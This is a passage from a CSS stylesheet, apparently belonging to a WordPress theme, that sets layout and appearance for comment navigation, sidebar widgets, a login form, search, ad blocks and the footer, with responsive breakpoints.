}
.form-submit #submit:active, #login-form .login-button:active,, .widget-feedburner .feedburner-subscribe:active {
top:2px
}
input.error, textarea.error {
	border: 1px solid red!important
}
.rd-comment-navi {
	padding-bottom: 20px;
	width: 100%;
	float: left
}
.rd-comment-navi .page-numbers {
	padding: 5px 10px;
	background: rgba(150,150,150,0.10)
}

@media (max-width: 499px) {
.comment-list.rd-thread li {
	padding: 7px
}
.comment-content {
	display: inline;
	width: auto;
	overflow: hidden;
	margin-top: 5px;
	float: none
}
}
/********************************************************************
Widget Style
*********************************************************************/
.widget:not(.rd-widget-post) {
	line-height: 1.6em;
	font-size: 13px;
	float: left;
	width: 100%;
	padding: 15px;
	list-style: none
}
.widget {
	line-height: 1.6em;
	font-size: 13px
}
.rd-widget-post {
	padding: 5px;
	width: 100%;
	float: left
}
.rd-widget .widget-container.rd-post-background {
	background: none !important;
	box-shadow: none !important;
}
.widget:not(.rd-widget-post) .rd-title-box {
	padding: 0;
	margin-bottom: 20px
}
.widget:not(.rd-widget-post) .widget-container {
	float: left;
	padding: 15px;
}
.widget .screen-reader-text {
	display: none
}
.widget a {
	font-size: 15px;
	line-height: 1.6em
}
.widget.widget_rss .rd-title-box h4 a:not(.rsswidget) {
	display: none;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(2) {
	padding-right: 5px;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(3) {
	padding-left: 5px;
}
.widget select {
	width: 100%
}
.widget #wp-calendar {
	width: 100%;
	margin: 0
}
.widget #wp-calendar caption {
	text-align: center;
	padding: 5px 10px
}
.widget .searchform input#s {
	width: 100%
}
.widget .searchform #searchsubmit {
	cursor: pointer
}
.widget:not(.rd-widget) .widget-container {
	padding-top: 15px!important;
	padding-bottom: 15px!important;
	width: 100%
}
.widget span {
	color: #888
}
.rd-widget .widget-container {
	width: 100%;
	padding: 0;
	float: left
}
.widget li {
	list-style: none
}
.widget:not(.rd-widget) ul li:before {
	font-family: dashicons;
	content: "\f344";
	font-style: normal;
	vertical-align: top;
	font-size: 12px;
	margin-right: 5px
}
.widget ul li {
	padding: 5px 0
}
.widget ul li ul li {
	padding: 5px 0 5px 20px
}
.rd-widget ul li {
	padding: 0
}
.rd_widget ul li {
	padding: 0
}
.rd-none-title .rd-title-box {
	display: none
}
.widget_text img {
	max-width: 100%;
	height: auto
}
.widget p {
	line-height: 1.5em
}
.widget_text .wp-caption-text {
	padding: 5px
}
.rd-widget-tags .rd-widget-content {
	width: 100%;
	float: left;
	padding-top: 0
}
.rd-tags-box {
	width: 100%;
	float: left;
	padding: 5px 10px 10px
}
.rd-tags-box a {
	font-size: 13px!important;
	padding: 5px;
	margin: 5px 5px 0 0;
	padding: 3px 7px!important;
	background: rgba(150,150,150,0.20);
	float: left
}
.rd-text-html {
	width: 100%;
	float: left;
	padding: 20px
}
.rd-widget-text-link {
	float: left;
	display: block
}
.rd-widget-text-link:first-child {
	margin-top: 20px
}
.rd-widget-link:last-child {
	margin-bottom: 20px
}
.rd-text-link {
	width: 100%;
	padding: 15px;
	background: rgba(150,150,150,0.15)
}
.rd-text-link a {
	font-size: 18px;
	font-weight: 700
}
.rd-social-content {
	width: 100%;
	padding: 10px;
	float: left;
	padding: 5px 5px
}
.rd-social-content .rd-social {
	float: left;
	width: 100%;
	margin: 0!important;
	background: none !important;
}
.rd-social-content .rd-social ul {
	width: 100%;
}
.rd-social-content .rd-social li {
	line-height: normal!important;
	list-style: none;
	position: relative;
	width: 20%;
	float: left;
	height: auto;
	padding: 5px;
	margin: 0
}
.rd-social-content .rd-social li a {
	float: left;
	padding-bottom: 100%!important;
	position: relative;
	width: 100%
}
.rd-social-content .rd-social li img {
	position: absolute;
	float: left;
	height: 100%!important;
	width: 100%!important;
	border-radius: 2px!important;
	left: 0;
}
.rd-social-content .rd-social li:before {
	display: none
}
.widget .rd-meta li {
	padding: 0!important
}
.rd-widget-featured .rd-post-list {
	padding: 0
}
.rd-widget-post-module-3 {
	padding: 10px
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-sidebar .rd-list .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-sidebar .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 14px!important
}
.rd-sidebar .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 13px!important
}
.rd-sidebar .rd-featured .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
.rd-sidebar .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 14px!important
}
}

@media (max-width: 979px) {
.rd-widget-cavater .rd-excerpt {
	display: inline-block !important;
}
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-circular {
	display: none
}
.rd-text-html .widget_text {
	padding: 10px;
	width: 100%;
	float: left;
	position: relative
}
/********************************************************************
Widget Login Style
*********************************************************************/
.rd-widget-login-singin {
	padding-bottom: 20px;
	float: left
}
.rd-widget-login-singin label {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	padding: 5px 0
}
.rd-widget-login-singin #log, .rd-widget-login-singin #pwd {
	background: rgba(150,150,150,0.05);
	height: 40px;
	font-size: 14px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none;
	margin: auto;
	width: 100%;
	padding: 0 15px
}
.rd-widget-login-singin #submit {
	cursor: pointer;
	float: right;
	margin-top: 10px;
	border: medium none;
	font-size: 17px
}
.rd-widget-login-singin .rd-rememberme {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	margin-top: 10px
}
.rd-login-links {
	float: left;
	width: 100%
}
.rd-login-links li {
	padding: 0;
	margin-right: 10px
}
.rd-widget-login-user {
	width: 100%;
	float: left
}
.rd-author-avatar {
	float: left;
	width: 30%;
	padding-top: 0
}
.rd-author-avatar img {
	border: solid 1px #fff;
	border-radius: 0;
	width: 100%;
	border-radius: 50%;
	height: auto
}
.rd-panel {
	float: left;
	width: 70%;
	padding-left: 15px
}
.rd-panel a {
	font-weight: 400
}
.rd-widget-login-user li {
	font-size: 15px;
	font-weight: 700;
	line-height: 25px
}
.rd-login-user h3 {
	padding: 0 20px;
	width: 250px;
	float: left;
	font-size: 14px
}
.rd-login-user ul {
	padding: 0 20px;
	font-size: 12px;
	float: left
}
/********************************************************************
Widget Search Style
*********************************************************************/
.rd-widget-search .rd-searchform {
	width: 100%!important;
	height: 50px!important;
	position: relative;
	margin: 0
}
.rd-widget-search .rd-search-icon::before {
	content: "\f179";
	font-size: 1.5em;
	font-family: dashicons;
	height: 100%;
	font-style: normal
}
.rd-widget-search .rd-search-text {
	float: left
}
.rd-widget-search .rd-search-button {
	line-height: 55px!important;
	height: 50px!important;
	font-weight: 700;
	width: 50px!important;
	color: #fff!important;
	background: none!important;
	box-shadow: none!important
}
.rd-widget-search .rd-search-icon {
	z-index: 1;
	line-height: 50px!important;
	height: 50px!important;
	width: 50px!important;
	color: #fff!important
}
.rd-widget-search .rd-search-submit:hover {
	opacity: .5
}
.rd-widget-search .rd-search-submit {
	width: 80px!important;
	height: 50px;
	width: 50px!important;
	font-weight: 700;
	float: right;
	line-height: 50px;
	text-align: center
}
.rd-widget-search .rd-search-button {
	width: 50px!important;
	position: relative!important
}
.widget_search .searchform div {
	width: 100%;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
/********************************************************************
 ADS Style
*********************************************************************/
.rd-single .rd-widget-ads {
	padding: 5px 0
}
.rd-ads {
	text-align: center;
	float: left;
	display: inline-block;
	padding: 10px;
	width: 100%
}
.rd-ads img {
	display: inline-block;
	float: left;
	top: 0;
	left: 50%;
	max-width: 100%;
	height: auto;
	position: relative;
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	font-size: 0;
	-ms-transform: translate(-50%, 0)
}
.rd-resize.rd-ads img {
	width: 100%;
	float: left
}
/********************************************************************
Footer Style
*********************************************************************/ 
.rd-footer-warp {
	width: 100%;
	float: left;
	position: relative
}
.rd-footer-middle {
	width: 1240px;
	margin: auto
}
.rd-footer {
	padding: 20px 0;
	width: 100%;
	float: left
}
.rd-footer .rd-sid-1-4 {
	width: 25%
}
.rd-footer .rd-title-box {
	background: none!important
}
.rd-footer .rd-title-box h4 {
	background: none!important;
	border: none;
	box-shadow: none !important;
}
.rd-footer .rd-title-box h4 a {
	background: rgba(150,150,150,0.2)!important
}
.rd-footer-container {
	margin: auto;
	width: 1240px
}
.rd-footer .rd-post-background {
	border: none!important;
	background: none!important;
	box-shadow: none!important
}
.rd-footer .rd-post-module-1.has-post-thumbnail .rd-details {
	padding: 0 0 0 15px !important
}
.rd-footer .rd-post-module-1 .rd-details {
	padding: 0 0 0 0 !important
}
.rd-footer .widget:not(.rd-widget) .widget-container {
	padding: 0 !important;
}
.rd-footer .rd-post-module-2 .rd-details {
	padding: 10px 0 0!important
}
.rd-footer .rd-widget-text .rd-post-module-2 .rd-details {
	padding: 0px!important
}
.rd-footer-bottom {
	width: 100%;
	padding: 15px;
	float: left;
	box-shadow: 0 -1px 0 0 rgba(0,0,0,0.15), 0 -2px 0 0 rgba(255,255,255,0.15)
}
.rd-footer-bottom span {
	width: 100%;
	float: left
}

@media (max-width: 1240px) {
.rd-footer {
	width: 100%;
	margin-left: 0
}
.rd-footer-middle {
	width: 100%!important
}
}

@media (max-width: 979px) {
.rd-footer .rd-sid-1-4 {
	width: 50%
}
.rd-footer .rd-sid-1-4:nth-child(2n+0) {
	float: right
}
}

@media (max-width: 767px) {
.rd-footer .rd-sid-1-4 {
	width: 100%!important
}
}
